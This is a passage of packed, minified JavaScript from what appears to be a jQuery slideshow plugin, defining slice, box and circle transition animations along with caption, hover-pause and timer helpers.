Q=(i==(t-1))?q(){h.1k()}:\'\';n.T().1b(G).I({s:Y+\'11\',r:17+\'11\'},F,L,Q);l(D.1n){n.j(\'P\').w({r:1o+1v,s:1r+50});n.j(\'P\').1b(G+(F/2)).I({r:1o,s:1r},5T,\'5p\')}13{n.j(\'P\').w({r:1o,s:1r});n.j(\'P\').1b(G+(F/2)).1T(1v,0.5).1T(2Q,1)}X++;l(X==1j){X=0;14++}}},6Z:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=1S/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/15));f v=E.M(c.g.B/t);f A=(c.g.O);1h(i=0;i<t;i++){f 17=(v*(i));f Y=0;f n=c.1x();n.w({r:c.g.B+1v,s:0,C:v,H:A});n.j(\'P\').w({r:-(v*i)});c.1d(n);f G=80*(i);f Q=(i==(t-1))?q(){h.1k()}:\'\';n.T().1b(G).I({s:Y,r:17},F,L);n.j(\'P\').1q().1b(G+1v).I({V:\'T\'},F+2Q,L,Q)}},5j:q(D){f h=c;f D=$.1P({},{1n:R},D||{});c.g.19=S;f L=(c.g.N==\'\')?\'4D\':c.g.N;f F=2Q/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});f 1t=E.M(c.g.B/(c.g.B/8));f 1j=E.M(c.g.O/(c.g.B/8));f t=1t*1j;f v=E.M(c.g.B/1t);f A=E.M(c.g.O/1j);f 1e=0;f 1g=0;f X=0;f 14=0;f 1G=c.g.B/16;1h(i=0;i<t;i++){1e=(i%2==0)?1e:-1e;1g=(i%2==0)?1g:-1g;f 1c=1e+(A*X);f 18=(1g+(v*14));f 1r=-(A*X);f 1o=-(v*14);f Y=1c-1G;f 17=18-1G;f n=c.1U(1i);n.w({r:18+\'11\',s:1c+\'11\',C:v,H:A});n.j(\'P\').w({r:1o,s:1r});c.1d(n);n.T();f G=50*i;l(D.1n){F=(2u*(h.3V(2)+1))/c.g.1f;Y=1c;17=18;G=E.M(30*h.3V(30))}l(D.1n&&i==(t-1)){F=2u*3;G=30*30}f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({V:\'1q\',s:Y+\'11\',r:17+\'11\'},F,L,Q);X++;l(X==1j){X=0;14++}}},71:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=1S/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});f 1t=E.M(c.g.B/(c.g.B/8));f 1j=E.M(c.g.O/(c.g.O/3));f t=1t*1j;f v=E.M(c.g.B/1t);f A=E.M(c.g.O/1j);f 1e=0;f 1g=0;f X=0;f 14=0;1h(i=0;i<t;i++){1e=(i%2==0)?1e:-1e;1g=(i%2==0)?1g:-1g;f 1c=1e+(A*X);f 18=(1g+(v*14));f 1r=-(A*X);f 1o=-(v*14);f Y=1c-50;f 17=18-50;f n=c.1U(1i);n.w({r:18+\'11\',s:1c+\'11\',C:v,H:A});n.j(\'P\').w({r:1o,s:1r});c.1d(n);n.T();f G=50*i;G=(i==(t-1))?(t*50):G;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({V:\'1q\'},F,L,Q);X++;l(X==1j){X=0;14++}}},7a:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'7k\':c.g.N;f F=2Q/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});f 1t=E.M(c.g.B/(c.g.B/8));f 1j=E.M(c.g.O/(c.g.O/3));f t=1t*1j;f v=E.M(c.g.B/1t);f A=E.M(c.g.O/1j);f 1e=0;f 1g=0;f X=0;f 14=0;f u=-1;1h(i=0;i<t;i++){l(14%2!=0){l(X==0){u=u+1j+1}u--}13{l(14>0&&X==0){u=u+2}u++}1e=(i%2==0)?1e:-1e;1g=(i%2==0)?1g:-1g;f 1c=1e+(A*X);f 18=(1g+(v*14));f 1r=-(A*X);f 1o=-(v*14);f Y=1c-50;f 17=18-50;f n=c.1U(1i);n.w({r:18+\'11\',s:1c+\'11\',C:v,H:A});n.j(\'P\').w({r:1o,s:1r});c.1d(n);n.T();f G=(50*i);f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({C:\'+=2G\',H:\'+=2G\',s:\'-=7l\',r:\'-=7l\',V:\'1q\'},F,L,Q);X++;l(X==1j){X=0;14++}}},72:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'3d\':c.g.N;f F=7m/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});f 1t=E.M(c.g.B/(c.g.B/8));f 1j=E.M(c.g.O/(c.g.O/3));f t=1t*1j;f v=E.M(c.g.B/1t);f A=E.M(c.g.O/1j);f 1e=0;f 1g=0;f X=0;f 14=0;f 1G=E.M(c.g.B/6);1h(i=0;i<t;i++){1e=(i%2==0)?1e:-1e;1g=(i%2==0)?1g:-1g;f 1c=1e+(A*X);f 18=(1g+(v*14));f 1r=-(A*X);f 1o=-(v*14);f Y=1c-1G;f 17=18-1G;f n=c.1U(1i);n.w({r:18,s:1c,C:v,H:A});n.j(\'P\').w({r:1o,s:1r});c.1d(n);n.T();f G=50*i;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({V:\'1q\',C:\'1q\',H:\'1q\',s:1c+(v*1.5),r:18+(A*1.5)},F,L,Q);X++;l(X==1j){X=0;14++}}},73:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'3c\':c.g.N;f F=3U/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/7));f v=(c.g.B);f A=E.M(c.g.O/t);1h(i=0;i<t;i++){f 17=(i%2==0?\'\':\'\')+v;f Y=(i*A);f n=c.1x();n.w({r:17+\'11\',s:Y+\'11\',C:v,H:A});n.j(\'P\').w({r:0,s:-Y});c.1d(n);f G=90*i;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({V:\'T\',s:Y,r:0},F,L,Q)}},5k:q(D){f h=c;f D=$.1P({},{1n:R},D||{});c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=2u/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/10));f v=E.M(c.g.B/t);f A=(c.g.O);1h(i=0;i<t;i++){f 17=(v*(i));f Y=0;f n=c.1x();n.w({r:17,s:Y-50,C:v,H:A});n.j(\'P\').w({r:-(v*i),s:0});c.1d(n);l(D.1n){f 1n=c.3V(t);f G=50*1n;G=(i==(t-1))?(50*t):G}13{f G=70*(i);F=F-(i*2)}f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({V:\'T\',s:Y+\'11\',r:17+\'11\'},F,L,Q)}},5l:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'7n\':c.g.N;f F=7m/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/10));f v=E.M(c.g.B/t);f A=c.g.O;1h(i=0;i<t;i++){f Y=0;f 1c=A;f 5r=v*i;f n=c.1x();n.w({r:5r,s:1c,H:A,C:v});n.j(\'P\').w({r:-(5r)});c.1d(n);f 1n=c.3V(t);f G=30*1n;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.T().1b(G).I({s:Y},F,L,Q)}},74:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=7o/c.g.1f;c.1l();f v=c.g.B;f A=c.g.O;f t=2;1h(i=0;i<t;i++){f 1c=0;f 18=0;f n=c.1x();n.w({r:18,s:1c,C:v,H:A});c.1d(n);f Q=(i==(t-1))?q(){h.1k()}:\'\';n.I({V:\'T\',r:0,s:0},F,L,Q)}},76:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=1S/c.g.1f;c.1l();f v=c.g.B;f A=c.g.O;f t=4;1h(i=0;i<t;i++){l(i==0){f 1c=\'-2G\';f 18=\'-2G\'}13 l(i==1){f 1c=\'-2G\';f 18=\'2G\'}13 l(i==2){f 1c=\'2G\';f 18=\'-2G\'}13 l(i==3){f 1c=\'2G\';f 18=\'2G\'}f n=c.1x();n.w({r:18,s:1c,C:v,H:A});c.1d(n);f Q=(i==(t-1))?q(){h.1k()}:\'\';n.I({V:\'T\',r:0,s:0},F,L,Q)}},77:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=2u/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/16));f v=E.M(c.g.B/t);f A=c.g.O;1h(i=0;i<t;i++){f 17=(v*(i));f Y=0;f n=c.1x();n.w({r:17,s:Y-c.g.O,C:v,H:A});n.j(\'P\').w({r:-(v*i),s:0});c.1d(n);f G;l(i<=((t/2)-1)){G=7p-(i*1L)}13 l(i>((t/2)-1)){G=((i-(t/2))*1L)}G=G/2.5;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({s:Y+\'11\',r:17+\'11\',V:\'T\'},F,L,Q)}},78:q(D){f h=c;f D=$.1P({},{H:R},D||{});c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=2u/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/16));f v=E.M(c.g.B/t);f A=c.g.O;1h(i=0;i<t;i++){f 17=(v*(i));f Y=0;f n=c.1x();n.w({r:17,s:Y,C:v,H:A});n.j(\'P\').w({r:-(v*i),s:0});c.1d(n);f G;l(!D.H){l(i<=((t/2)-1)){G=7p-(i*1L)}13 l(i>((t/2)-1)){G=((i-(t/2))*1L)}f Q=(i==(t-1))?q(){h.1k()}:\'\'}13{l(i<=((t/2)-1)){G=1L+(i*1L)}13 l(i>((t/2)-1)){G=(((t/2)-i)*1L)+(t*1v)}f Q=(i==(t/2))?q(){h.1k()}:\'\'}G=G/2.5;l(!D.H){n.1b(G).I({V:\'T\',s:Y+\'11\',r:17+\'11\',C:\'T\'},F,L,Q)}13{F=F+(i*2);f L=\'1M\';n.1b(G).I({V:\'T\',s:Y+\'11\',r:17+\'11\',H:\'T\'},F,L,Q)}}},5m:q(D){f h=c;f D=$.1P({},{H:S,F:1S,1b:1v},D||{});c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=D.F/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/16));f v=E.M(c.g.B/t);f A=c.g.O;1h(i=0;i<t;i++){f 17=(v*(i));f Y=0;f n=c.1x();n.w({r:17,s:Y,C:v,H:A});n.j(\'P\').w({r:-(v*i),s:0});c.1d(n);f G=D.1b*i;f Q=(i==(t-1))?q(){h.1k()}:\'\';l(!D.H){n.1b(G).I({V:\'T\',s:Y+\'11\',r:17+\'11\',C:\'T\'},F,L,Q)}13{f L=\'1M\';n.1b(G).I({V:\'T\',s:Y+\'11\',r:17+\'11\',H:\'T\'},F,L,Q)}}},3T:q(D){f h=c;f D=$.1P({},{2v:\'s\',4E:\'4F\',t:7},D||{});c.g.19=S;f L=(c.g.N==\'\')?\'4G\':c.g.N;f F=92/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});c.k.j(\'.1a\').1q();f t=D.t;1h(i=0;i<t;i++){2D(D.2v){3a:J\'s\':f v=E.M(c.g.B/t);f A=c.g.O;f 1Z=0;f 1C=(v*i);f 3v=-A;f 2U=1C;f 3w=A;f 3x=1C;f 3y=0;f 3z=1C;f 1r=0;f 1o=-1C;K;J\'3b\':f v=E.M(c.g.B/t);f A=c.g.O;f 1Z=0;f 1C=(v*i);f 3v=A;f 2U=1C;f 3w=-A;f 3x=1C;f 3y=0;f 3z=1C;f 1r=0;f 1o=-1C;K;J\'2d\':f v=c.g.B;f A=E.M(c.g.O/t);f 1Z=(A*i);f 1C=0;f 3v=1Z;f 2U=v;f 3w=1Z;f 3x=-2U;f 3y=1Z;f 3z=0;f 1r=-1Z;f 1o=0;K;J\'r\':f v=c.g.B;f A=E.M(c.g.O/t);f 1Z=(A*i);f 1C=0;f 3v=1Z;f 2U=-v;f 3w=1Z;f 3x=-2U;f 3y=1Z;f 3z=0;f 1r=-1Z;f 1o=0;K}2D(D.4E){J\'7q\':3a:f G=(i%2==0)?0:5q;K;J\'1n\':f G=30*(E.1n()*30);K;J\'4F\':f G=i*1v;K}f n=c.1U(1i);n.j(\'P\').w({r:1o,s:1r});n.w({s:1Z,r:1C,C:v,H:A});c.1d(n);n.T();n.1b(G).I({s:3v,r:2U},F,L);f 2f=c.1x();2f.j(\'P\').w({r:1o,s:1r});2f.w({s:3w,r:3x,C:v,H:A});c.1d(2f);2f.T();f Q=(i==(t-1))?q(){h.1k()}:\'\';2f.1b(G).I({s:3y,r:3z},F,L,Q)}},79:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=3U/c.g.1f;c.1l();f 1t=E.M(c.g.B/(c.g.B/8));f 1j=E.M(c.g.O/(c.g.B/8));f t=1t*1j;f v=E.M(c.g.B/1t);f A=E.M(c.g.O/1j);f 1e=0;f 1g=0;f X=0;f 14=0;f 4H=2K 4n;f 3A=2K 4n;1h(i=0;i<t;i++){1e=(i%2==0)?1e:-1e;1g=(i%2==0)?1g:-1g;f 1c=1e+(A*X);f 18=(1g+(v*14));4H[i]=[1c,18];X++;l(X==1j){X=0;14++}}X=0;14=0;1h(i=0;i<t;i++){3A[i]=i};f 3A=h.7r(3A);1h(i=0;i<t;i++){1e=(i%2==0)?1e:-1e;1g=(i%2==0)?1g:-1g;f 1c=1e+(A*X);f 18=(1g+(v*14));f 1r=-(A*X);f 1o=-(v*14);f Y=1c;f 17=18;1c=4H[3A[i]][0];18=4H[3A[i]][1];f n=c.1x();n.w({r:18+\'11\',s:1c+\'11\',C:v,H:A});n.j(\'P\').w({r:1o,s:1r});c.1d(n);f G=30*(E.1n()*30);l(i==(t-1))G=30*30;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({V:\'T\',s:Y+\'11\',r:17+\'11\'},F,L,Q);X++;l(X==1j){X=0;14++}}},7b:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'3c\':c.g.N;f F=1S/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/10))*2;f v=E.M(c.g.B/t)*2;f A=(c.g.O)/2;f 14=0;1h(i=0;i<t;i++){4I=(i%2)==0?S:R;f 1H=(v*(14));f 1I=(4I)?-h.g.O:h.g.O;f 2g=(v*(14));f 1G=(4I)?0:(A);f 17=-(v*14);f Y=(4I)?0:-(A);f G=93*14;f n=c.1x();n.w({r:1H,s:1I,C:v,H:A});n.j(\'P\').w({r:17+(v/1.5),s:Y}).1b(G).I({r:17,s:Y},(F*1.9),\'1M\');c.1d(n);f Q=(i==(t-1))?q(){h.1k()}:\'\';n.T().1b(G).I({s:1G,r:2g},F,L,Q);l((i%2)!=0)14++}},7c:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'3c\':c.g.N;f F=3U/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/10));f v=E.M(c.g.B/t);f A=(c.g.O);1h(i=0;i<t;i++){f 1H=(v*(i));f 1I=0;f 2g=(v*(i));f 1G=0;f 17=-(v*(i));f Y=0;f G=1v*i;f n=c.1x();n.w({r:1H,s:1I,C:v,H:A});n.j(\'P\').w({r:17+(v/1.5),s:Y}).1b(G).I({r:17,s:Y},(F*1.1),\'3d\');c.1d(n);f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({s:1G,r:2g,V:\'T\'},F,L,Q)}},7d:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'4D\':c.g.N;f F=1S/c.g.1f;c.1l();f t=E.M(c.g.B/(c.g.B/10));f 1A=1v;f 1D=E.5s(E.3B((c.g.B),2)+E.3B((c.g.O),2));f 1D=E.M(1D);1h(i=0;i<t;i++){f 1H=(h.g.B/2)-(1A/2);f 1I=(h.g.O/2)-(1A/2);f 2g=1H;f 1G=1I;f n=1w;n=c.4J({1K:h.g.1s,r:1H,s:1I,C:1A,H:1A,2B:{s:-1I,r:-1H}}).3W({\'4K-1D\':1D+\'11\'});1A+=1v;c.1d(n);f G=70*i;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({s:1G,r:2g,V:\'T\'},F,L,Q)}},7e:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'4D\':c.g.N;f F=1S/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});f t=E.M(c.g.B/(c.g.B/10));f 1D=E.5s(E.3B((c.g.B),2)+E.3B((c.g.O),2));f 1D=E.M(1D);f 1A=1D;1h(i=0;i<t;i++){f 1H=(h.g.B/2)-(1A/2);f 1I=(h.g.O/2)-(1A/2);f 2g=1H;f 1G=1I;f n=1w;n=c.4J({1K:1i,r:1H,s:1I,C:1A,H:1A,2B:{s:-1I,r:-1H}}).3W({\'4K-1D\':1D+\'11\'});1A-=1v;c.1d(n);n.T();f G=70*i;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({s:1G,r:2g,V:\'1q\'},F,L,Q)}},7f:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=1S/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});f t=E.M(c.g.B/(c.g.B/10));f 1D=E.5s(E.3B((c.g.B),2)+E.3B((c.g.O),2));f 1D=E.M(1D);f 1A=1D;1h(i=0;i<t;i++){f 1H=(h.g.B/2)-(1A/2);f 1I=(h.g.O/2)-(1A/2);f 2g=1H;f 1G=1I;f n=1w;l($.94.95){n=c.1U(1i);n.w({r:1H,s:1I,C:1A,H:1A}).3W({\'4K-1D\':1D+\'11\'});n.j(\'P\').w({r:-1H,s:-1I})}13{n=c.4J({1K:1i,r:1H,s:1I,C:1A,H:1A,2B:{s:-1I,r:-1H}}).3W({\'4K-1D\':1D+\'11\'})}1A-=1v;c.1d(n);n.T();f G=1v*i;f Q=(i==(t-1))?q(){h.1k()}:\'\';f 7s=(i%2==0)?\'7t\':\'-7t\';n.1b(G).I({s:1G,r:2g,V:\'1q\',2h:7s},F,L,Q)}},7g:q(D){f h=c;c.g.19=S;f L=(c.g.N==\'\')?\'1M\':c.g.N;f F=2u/c.g.1f;c.1l();f 1t=E.M(c.g.B/(c.g.B/8));f 1j=E.M(c.g.O/(c.g.O/4));f t=1t*1j;f v=E.M(c.g.B/1t);f A=E.M(c.g.O/1j);f 96=R;f Y=0;f 17=0;f 3X=0;f 14=0;1h(i=0;i<t;i++){Y=A*3X;17=v*14;f G=30*(i);f n=c.1x();n.w({r:17,s:Y,C:v,H:A}).1q();n.j(\'P\').w({r:-17,s:-Y});c.1d(n);f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({C:\'T\',H:\'T\'},F,L,Q);3X++;l(3X==1j){3X=0;14++}}},5n:q(D){f h=c;f D=$.1P({},{2v:\'s\'},D||{});c.g.19=S;f L=(c.g.N==\'\')?\'3d\':c.g.N;f F=2u/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});f t=12;f v=E.M(c.g.B/t);f A=c.g.O;f 1G=(D.2v==\'s\')?-A:A;1h(i=0;i<t;i++){f 1c=0;f 18=(v*i);f 1r=0;f 1o=-(v*i);f n=c.1U(1i);n.w({r:18+\'11\',s:1c+\'11\',C:v,H:A});n.j(\'P\').w({r:1o,s:1r});c.1d(n);n.T();f G=70*i;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({s:1G},F,L,Q)}},7h:q(D){f h=c;f D=$.1P({},{1n:R},D||{});c.g.19=S;f L=(c.g.N==\'\')?\'5t\':c.g.N;f F=3U/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});f 1t=E.M(c.g.B/(c.g.B/10));f t=1t;f v=E.M(c.g.B/1t);f A=c.g.O;1h(i=0;i<t;i++){f 1c=0;f 18=v*i;f 1r=0;f 1o=-(v*i);f 2g=\'+=\'+v;f n=c.1U(1i);n.w({r:0,s:0,C:v,H:A});n.j(\'P\').w({r:1o,s:1r});f 3Y=c.1U(1i);3Y.w({r:18+\'11\',s:1c+\'11\',C:v,H:A});3Y.34(n);c.1d(3Y);n.T();3Y.T();f G=50*i;f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({r:2g},F,L,Q)}},5o:q(D){f h=c;f D=$.1P({},{2v:\'s\',4E:\'4F\',t:7,L:\'5t\'},D||{});c.g.19=S;f L=(c.g.N==\'\')?D.L:c.g.N;f F=1S/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});c.k.j(\'.1a\').1q();f t=D.t;1h(i=0;i<t;i++){f v=E.M(c.g.B/t);f A=c.g.O;f 1Z=0;f 1C=(v*i);f 3v=-A;f 2U=1C+v;f 3w=A;f 3x=1C;f 3y=0;f 3z=1C;f 1r=0;f 1o=-1C;2D(D.4E){J\'7q\':3a:f G=(i%2==0)?0:5q;K;J\'1n\':f G=30*(E.1n()*30);K;J\'4F\':f G=i*1v;K}f n=c.1U(1i);n.j(\'P\').w({r:1o,s:0});n.w({s:0,r:0,C:v,H:A});f 2f=c.1x();2f.j(\'P\').w({r:1o,s:0});2f.w({s:0,r:-v,C:v,H:A});f 3Z=c.1x();3Z.34(\'\').1F(n).1F(2f);3Z.w({s:0,r:1C,C:v,H:A});c.1d(3Z);3Z.T();n.T();2f.T();f Q=(i==(t-1))?q(){h.1k()}:\'\';n.1b(G).I({r:v},F,L);2f.1b(G).I({r:0},F,L,Q)}},7i:q(D){f h=c;f D=$.1P({},{2H:\'3d\',2I:\'1M\'},D||{});c.g.19=S;f 2H=(c.g.N==\'\')?D.2H:c.g.N;f 2I=(c.g.N==\'\')?D.2I:c.g.N;f F=7o/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});c.k.j(\'.1a\').1q();f t=2;f v=c.g.B;f A=E.M(c.g.O/t);f 21=c.1U(1i),22=c.1U(1i);21.j(\'P\').w({r:0,s:0});21.w({s:0,r:0,C:v,H:A});22.j(\'P\').w({r:0,s:-A});22.w({s:A,r:0,C:v,H:A});f 2i=c.1x(),2j=c.1x();2i.j(\'P\').w({r:0,s:A});2i.w({s:0,r:0,C:v,H:A});2j.j(\'P\').w({r:0,s:-(A*t)});2j.w({s:A,r:0,C:v,H:A});c.1d(2i);c.1d(2j);c.1d(21);c.1d(22);21.T();22.T();2i.T();2j.T();f Q=q(){h.1k()};21.j(\'P\').I({s:A},F,2H,q(){21.28()});22.j(\'P\').I({s:-(A*t)},F,2H,q(){22.28()});2i.j(\'P\').I({s:0},F,2I);2j.j(\'P\').I({s:-A},F,2I,Q)},7j:q(D){f h=c;f D=$.1P({},{2H:\'4G\',2I:\'4G\'},D||{});c.g.19=S;f 2H=(c.g.N==\'\')?D.2H:c.g.N;f 2I=(c.g.N==\'\')?D.2I:c.g.N;f F=97/c.g.1f;f 1i=c.k.j(\'.1a\').U(\'W\');c.1l();c.1Y();c.k.j(\'.1a\').U({\'W\':c.g.1s});c.k.j(\'.1a\').1q();f t=2;f v=c.g.B;f A=E.M(c.g.O/t);f 21=c.1U(1i),22=c.1U(1i);21.j(\'P\').w({r:0,s:0});21.w({s:0,r:0,C:v,H:A});22.j(\'P\').w({r:0,s:-A});22.w({s:A,r:0,C:v,H:A});f 2i=c.1x(),2j=c.1x();2i.j(\'P\').w({r:0,s:0});2i.w({s:0,r:v,C:v,H:A});2j.j(\'P\').w({r:0,s:-A});2j.w({s:A,r:-v,C:v,H:A});c.1d(2i);c.1d(2j);c.1d(21);c.1d(22);21.T();22.T();2i.T();2j.T();f Q=q(){h.1k()};21.I({r:-v},F,2H,q(){21.28()});22.I({r:v},F,2H,q(){22.28()});2i.I({r:0},F,2I);2j.I({r:0},F,2I,Q)},1k:q(D){f h=c;c.k.j(\'.1a\').T();c.5f();c.g.19=R;c.k.j(\'.1a\').U({\'W\':c.g.1s});c.k.j(\'.1K a\').U({\'1O\':c.g.1N});l(!c.g.2X&&!c.g.2A&&!c.g.3k){c.31=3R(q(){h.41()},c.g.2L)}h.3P()},41:q(){c.2F(S);c.k.j(\'.n\').28();l(!c.g.2A&&!c.g.3k)c.4C()},1l:q(){l($.6l(c.g.4X))c.g.4X(c.g.1y,c);c.7u();c.7v();c.7w();c.7x()},7u:q(){f 7y=c.g.1m[c.g.1y][0];f 7z=c.g.1m[c.g.1y][1];f 7A=c.g.1m[c.g.1y][3];f 7B=c.g.1m[c.g.1y][4];c.g.1s=7y;c.g.1N=7z;c.g.3f=7A;c.g.3g=7B},7v:q(){f h=c;c.k.j(\'.33\').5c(\'33\');$(\'#57\'+(c.g.1y+1)+\'58\'+h.2P).3n(\'33\')},7x:q(){c.g.1y++;l(c.g.1y==c.g.1m.1z){c.g.1y=0}},1x:q(){l(c.g.1N!=\'#\'){f 1V=$(\'<a 1O="\'+c.g.1N+\'"><P W="\'+c.g.1s+\'" /></a>\');1V.U({\'26\':c.g.3g})}13{f 1V=$(\'<P W="\'+c.g.1s+\'" />\')}1V=c.4B(1V);f n=$(\'<1p 1u="n"></1p>\');n.1F(1V);Z n},1U:q(1i){l(c.g.1N!=\'#\'){f 1V=$(\'<a 1O="\'+c.g.1N+\'"><P W="\'+1i+\'" /></a>\');1V.U({\'26\':c.g.3g})}13{f 1V=$(\'<P W="\'+1i+\'" />\')}1V=c.4B(1V);f n=$(\'<1p 1u="n"></1p>\');n.1F(1V);Z n},4B:q(1V){l(c.g.4e){1V.j(\'P\').H(c.g.O)}Z 1V},1d:q(n){c.k.j(\'.4k\').1F(n)},5W:q(L){f 7C=[\'4D\',\'1M\',\'3d\',\'99\',\'9a\',\'9b\',\'9c\',\'9d\',\'9e\',\'9f\',\'9g\',\'9h\',\'9i\',\'6a\',\'9j\',\'9k\',\'3c\',\'4G\',\'9l\',\'5t\',\'9m\',\'9n\',\'7n\',\'9o\',\'7k\',\'5p\',\'9p\',\'9q\',\'9r\',\'9s\',];l(4L.9t(L,7C)>0){Z L}13{Z\'\'}},3V:q(i){Z E.6m(E.1n()*i)},3Q:q(){c.k.j(\'.2t\').34(c.g.3f)},5f:q(){f h=c;l(c.g.3f!=1W&&c.g.3f!=\'\'&&h.g.2z){2D(h.g.4i){J\'4j\':3a:h.k.j(\'.2t\').9u(2u);K;J\'r\':J\'2d\':h.k.j(\'.2t\').I({r:0},2u,\'3d\');K;J\'7D\':K}}},7w:q(){f h=c;2D(h.g.4i){J\'4j\':3a:c.k.j(\'.2t\').4j(1L,q(){h.3Q()});K;J\'r\':J\'2d\':f 2w=(h.g.4i==\'r\')?-(h.k.j(\'.2t\').C()):(h.k.j(\'.2t\').C());h.k.j(\'.2t\').I({r:2w},2u,\'3d\',q(){h.3Q()});K;J\'7D\':h.3Q();K}},6k:q(){f h=c;l(h.g.2Z){h.k.3s(q(){l(h.g.2Z)h.g.2X=S;l(!h.g.3l){h.4M()}h.42(\'3s\');h.2F(S)},q(){l(h.g.2Z)h.g.2X=R;l(h.g.2b==0&&!h.g.19&&!h.g.2A){h.3P()}13 l(!h.g.2A){h.44()}h.42(\'7E\');h.2F(S);l(!h.g.19&&h.g.1m.1z>1){h.31=3R(q(){h.41()},h.g.2L-h.g.2b);h.k.j(\'.1a\').U({\'W\':h.g.1s});h.k.j(\'.1K a\').U({\'1O\':h.g.1N})}})}13{h.k.3s(q(){h.42(\'3s\')},q(){h.42(\'7E\')})}},42:q(4q){f h=c;f 2q=h.g.2q;f 2a=h.g.2a;f 2r=h.g.2r;l(4q==\'3s\'){l(h.g.2p){l(h.g.48){h.k.j(\'.1B\').T().w({V:0}).I({V:2q},2a)}l(h.g.49){h.k.j(\'.2c, .23\').T().w({V:0}).I({V:2q},2a)}l(h.g.2M&&!h.g.2R){h.k.j(\'.29\').1R().T().w({V:0}).I({V:2q},2a)}l(h.g.2Y){h.k.j(\'.2x\').1R().T().w({V:0}).I({V:2q},2a)}}l(h.g.2M&&!h.g.2R&&!h.g.2p){h.k.j(\'.29\').1R().I({V:1},2a)}l(h.g.2Y&&!h.g.2p){h.k.j(\'.2x\').1R().I({V:1},2a)}}13{l(h.g.2p){l(h.g.48){h.k.j(\'.1B\').3N("2k",[]).T().w({V:2q}).I({V:0},2r)}l(h.g.49){h.k.j(\'.2c, .23\').3N("2k",[]).T().w({V:2q}).I({V:0},2r)}l(h.g.2M&&!h.g.2R){h.k.j(\'.29\').1R().w({V:2q}).I({V:0},2r)}l(h.g.2Y){h.k.j(\'.2x\').1R().w({V:2q}).I({V:0},2r)}}l(h.g.2M&&!h.g.2R&&!h.g.2p){h.k.j(\'.29\').1R().I({V:0.3},2r)}l(h.g.2Y&&!h.g.2p){h.k.j(\'.2x\').1R().I({V:0.3},2r)}}},2F:q(9v){f h=c;9w(h.31)},1Y:q(){l(c.g.1N!=\'#\'&&c.g.1N!=\'\'){c.k.j(\'.1K a\').U({\'1O\':c.g.1N,\'26\':c.g.3g})}13{c.k.j(\'.1K 